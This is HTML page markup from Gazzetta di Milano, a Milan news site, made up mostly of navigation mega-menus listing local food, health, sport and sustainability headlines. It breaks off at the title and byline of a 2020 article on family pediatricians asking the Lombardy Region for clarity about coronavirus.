</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/food/">All</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="35824" href="https://www.gazzettadimilano.it/category/food/foodwine/">Milano Wine</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/cresce-il-consumo-di-birra-analcolica-tra-i-giovani/"  rel="bookmark" class="td-image-wrap " title="Cresce il consumo di birra analcolica tra i giovani" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cresce il consumo di birra analcolica tra i giovani" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Heineken-0.0.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/cresce-il-consumo-di-birra-analcolica-tra-i-giovani/"  rel="bookmark" title="Cresce il consumo di birra analcolica tra i giovani">Cresce il consumo di birra analcolica tra i giovani</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/giovani-talenti-a-eataly-milano-smeraldo-matteo-grandi-martedi-13/"  rel="bookmark" class="td-image-wrap " title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13" ><img class="entry-thumb" src="[data-uri]" alt="" title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Matteo-Grandi-in-cucina-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/giovani-talenti-a-eataly-milano-smeraldo-matteo-grandi-martedi-13/"  rel="bookmark" title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13">Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/natale-i-sapori-della-lombardia-a-tavola/"  rel="bookmark" class="td-image-wrap " title="Natale, i sapori della Lombardia a tavola" ><img class="entry-thumb" src="[data-uri]" alt="" title="Natale, i sapori della Lombardia a tavola" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/12/03-Risotto-impiattamento.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/natale-i-sapori-della-lombardia-a-tavola/"  rel="bookmark" title="Natale, i sapori della Lombardia a tavola">Natale, i sapori della Lombardia a tavola</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/iginio-massari-a-foodcast-su-food-network/"  rel="bookmark" class="td-image-wrap " title="Iginio Massari a Foodcast su Food Network" ><img class="entry-thumb" src="[data-uri]" alt="" title="Iginio Massari a Foodcast su Food Network" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/12/Iginio-Massari-e-Rocco-Cannavino-su-Food-Network.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/iginio-massari-a-foodcast-su-food-network/"  rel="bookmark" title="Iginio Massari a Foodcast su Food Network">Iginio Massari a Foodcast su Food Network</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-113542"><a href="https://www.gazzettadimilano.it/category/salute/">Salute e Benessere</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_20 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" ><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"24980","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_20","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "3";
block_tdi_20.block_type = "td_block_mega_menu";
block_tdi_20.post_count = "5";
block_tdi_20.found_posts = "792";
block_tdi_20.header_color = "";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "159";
tdBlocksArray.push(block_tdi_20);
</script><div id=tdi_20 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/il-giorno-piu-triste-dellanno-oggi-e-blue-monday/"  rel="bookmark" class="td-image-wrap " title="Il giorno più triste dell&#8217;anno, oggi è Blue Monday" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il giorno più triste dell&#8217;anno, oggi è Blue Monday" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/donna_depressa_divano_123rf.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/il-giorno-piu-triste-dellanno-oggi-e-blue-monday/"  rel="bookmark" title="Il giorno più triste dell&#8217;anno, oggi è Blue Monday">Il giorno più triste dell&#8217;anno, oggi è Blue Monday</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/crans-montana-ferito-trasferito-al-policlinico/"  rel="bookmark" class="td-image-wrap " title="Crans-Montana, ferito trasferito al Policlinico" ><img class="entry-thumb" src="[data-uri]" alt="" title="Crans-Montana, ferito trasferito al Policlinico" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/07/policlinico-milano.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/crans-montana-ferito-trasferito-al-policlinico/"  rel="bookmark" title="Crans-Montana, ferito trasferito al Policlinico">Crans-Montana, ferito trasferito al Policlinico</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/regione-accelera-su-trapianti-tessuti/"  rel="bookmark" class="td-image-wrap " title="Regione accelera su trapianti tessuti" ><img class="entry-thumb" src="[data-uri]" alt="" title="Regione accelera su trapianti tessuti" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Bertolaso-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/regione-accelera-su-trapianti-tessuti/"  rel="bookmark" title="Regione accelera su trapianti tessuti">Regione accelera su trapianti tessuti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/sanita-approvati-indirizzi-di-programmazione-2026/"  rel="bookmark" class="td-image-wrap " title="Sanità, approvati indirizzi di programmazione 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sanità, approvati indirizzi di programmazione 2026" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/10/Bertolaso-Intervento-1-1-750x500-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/sanita-approvati-indirizzi-di-programmazione-2026/"  rel="bookmark" title="Sanità, approvati indirizzi di programmazione 2026">Sanità, approvati indirizzi di programmazione 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/ticket-sanitari-ok-uil-a-emendamento/"  rel="bookmark" class="td-image-wrap " title="Ticket sanitari, ok Uil a emendamento" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ticket sanitari, ok Uil a emendamento" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/04/E5B621B8-5D7A-46EE-BE38-35C3F25B04F5-export.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/ticket-sanitari-ok-uil-a-emendamento/"  rel="bookmark" title="Ticket sanitari, ok Uil a emendamento">Ticket sanitari, ok Uil a emendamento</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-83020"><a href="https://www.gazzettadimilano.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "4";
block_tdi_21.found_posts = "4022";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "1006";
tdBlocksArray.push(block_tdi_21);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21" id="tdi_22" data-td_block_id="tdi_21" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/sport/">All</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_23" data-td_block_id="tdi_21" data-td_filter_value="23783" href="https://www.gazzettadimilano.it/category/sport/arti-marziali-e-lotte-tradizionali/">Arti Marziali e Lotte Tradizionali</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_24" data-td_block_id="tdi_21" data-td_filter_value="25" href="https://www.gazzettadimilano.it/category/sport/health-fitness/">Health &amp; Fitness</a></div></div><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/innovazione-e-miglioramenti-allippodromo-di-varese/"  rel="bookmark" class="td-image-wrap " title="Innovazione e miglioramenti all&#8217;Ippodromo di Varese" ><img class="entry-thumb" src="[data-uri]" alt="AD Luigi RInivillo_Raffaella Manetta Ufficio Stampa_Daniele Fortuzzi" title="Innovazione e miglioramenti all&#8217;Ippodromo di Varese" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/AD-Luigi-RInivillo_Raffaella-Manetta-Ufficio-Stampa_Daniele-Fortuzzi-scaled.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/innovazione-e-miglioramenti-allippodromo-di-varese/"  rel="bookmark" title="Innovazione e miglioramenti all&#8217;Ippodromo di Varese">Innovazione e miglioramenti all&#8217;Ippodromo di Varese</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/il-como-non-smette-di-sognare-grande-prova-in-casa-della-lazio/"  rel="bookmark" class="td-image-wrap " title="Il Como non smette di sognare, grande prova in casa della Lazio" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Como non smette di sognare, grande prova in casa della Lazio" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/nico_paz.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/il-como-non-smette-di-sognare-grande-prova-in-casa-della-lazio/"  rel="bookmark" title="Il Como non smette di sognare, grande prova in casa della Lazio">Il Como non smette di sognare, grande prova in casa della&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/cremonese-a-reti-bianche-con-il-verona/"  rel="bookmark" class="td-image-wrap " title="Cremonese a reti bianche con il Verona" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cremonese a reti bianche con il Verona" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/vardyverona.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/cremonese-a-reti-bianche-con-il-verona/"  rel="bookmark" title="Cremonese a reti bianche con il Verona">Cremonese a reti bianche con il Verona</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/olimpia-vittoria-a-tortona/"  rel="bookmark" class="td-image-wrap " title="Olimpia, vittoria a Tortona" ><img class="entry-thumb" src="[data-uri]" alt="" title="Olimpia, vittoria a Tortona" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/55046417283_39927d8964_k.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/olimpia-vittoria-a-tortona/"  rel="bookmark" title="Olimpia, vittoria a Tortona">Olimpia, vittoria a Tortona</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-46886"><a href="#">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"23634","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "1759";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "440";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/rubriche/">All</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="23633" href="https://www.gazzettadimilano.it/category/rubriche/consolati-milano/">Consolati Milano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="22302" href="https://www.gazzettadimilano.it/category/rubriche/luce-della-propria-rotondita/">Luce della propria rotondità</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="33394" href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/">Milano Sostenibile</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="25753" href="https://www.gazzettadimilano.it/category/rubriche/petsmilano/">PetsMilano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="15536" href="https://www.gazzettadimilano.it/category/rubriche/immobiliare-milano/">Real Estate Milano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="15464" href="https://www.gazzettadimilano.it/category/rubriche/semplicemente-donna/">Semplicemente Donna</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="4588" href="https://www.gazzettadimilano.it/category/rubriche/trasgressioni/">Trasgressioni</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="17704" href="https://www.gazzettadimilano.it/category/rubriche/uzbekistan/">Uzbekistan</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/qualita-dellaria-2025-in-miglioramento/"  rel="bookmark" class="td-image-wrap " title="Qualità dell&#8217;aria, 2025 in miglioramento" ><img class="entry-thumb" src="[data-uri]" alt="" title="Qualità dell&#8217;aria, 2025 in miglioramento" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/11/inquinamento-Pm10.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/qualita-dellaria-2025-in-miglioramento/"  rel="bookmark" title="Qualità dell&#8217;aria, 2025 in miglioramento">Qualità dell&#8217;aria, 2025 in miglioramento</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/pm10-da-martedi-20-disattivate-misure-a-monza-como-bergamo-brescia-e-mantova/"  rel="bookmark" class="td-image-wrap " title="Pm10, da martedì 20 disattivate misure a Monza, Como, Bergamo, Brescia e Mantova" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pm10, da martedì 20 disattivate misure a Monza, Como, Bergamo, Brescia e Mantova" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/11/inquinamento-Pm10.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/pm10-da-martedi-20-disattivate-misure-a-monza-como-bergamo-brescia-e-mantova/"  rel="bookmark" title="Pm10, da martedì 20 disattivate misure a Monza, Como, Bergamo, Brescia e Mantova">Pm10, da martedì 20 disattivate misure a Monza, Como, Bergamo, Brescia&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/pm10-da-venerdi-16-misure-di-i-livello-a-monza-como-bergamo-brescia-e-mantova/"  rel="bookmark" class="td-image-wrap " title="Pm10, da venerdì 16 misure di I livello a Monza, Como, Bergamo, Brescia e Mantova" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pm10, da venerdì 16 misure di I livello a Monza, Como, Bergamo, Brescia e Mantova" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/11/inquinamento-Pm10.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/pm10-da-venerdi-16-misure-di-i-livello-a-monza-como-bergamo-brescia-e-mantova/"  rel="bookmark" title="Pm10, da venerdì 16 misure di I livello a Monza, Como, Bergamo, Brescia e Mantova">Pm10, da venerdì 16 misure di I livello a Monza, Como,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/nella-bassa-lombarda-non-si-respira-da-inizio-anno/"  rel="bookmark" class="td-image-wrap " title="Nella Bassa lombarda non si respira da inizio anno" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nella Bassa lombarda non si respira da inizio anno" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Immagine-2026-01-12-141223.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/nella-bassa-lombarda-non-si-respira-da-inizio-anno/"  rel="bookmark" title="Nella Bassa lombarda non si respira da inizio anno">Nella Bassa lombarda non si respira da inizio anno</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gazzettadimilano.it/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="guarda tutti gli articoli Sport" class="entry-crumb" href="https://www.gazzettadimilano.it/category/sport/">Sport</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="guarda tutti gli articoli Health &amp;amp; Fitness" class="entry-crumb" href="https://www.gazzettadimilano.it/category/sport/health-fitness/">Health &amp; Fitness</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Coronavirus, i pediatri di famiglia: vogliamo chiarezza dalla Regione.</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-36157" class="post-36157 post type-post status-publish format-standard has-post-thumbnail category-health-fitness tag-attualita-milano tag-coronavirus tag-medici tag-medici-di-famiglia tag-medicina tag-milano-attualita tag-news-lombardia tag-news-milano tag-notizie-lombardia tag-notizie-milano tag-pediatri tag-salute" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  style="background-color:#5c69c1; color:#fff; border-color:#5c69c1;" href="https://www.gazzettadimilano.it/category/sport/">Sport</a></li><li class="entry-category"><a  style="background-color:#3fbcd5; color:#fff; border-color:#3fbcd5;" href="https://www.gazzettadimilano.it/category/sport/health-fitness/">Health &amp; Fitness</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Coronavirus, i pediatri di famiglia: vogliamo chiarezza dalla Regione.</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.gazzettadimilano.it/author/redazione/">redazione</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-23T19:07:34+02:00" >23 Aprile 2020</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

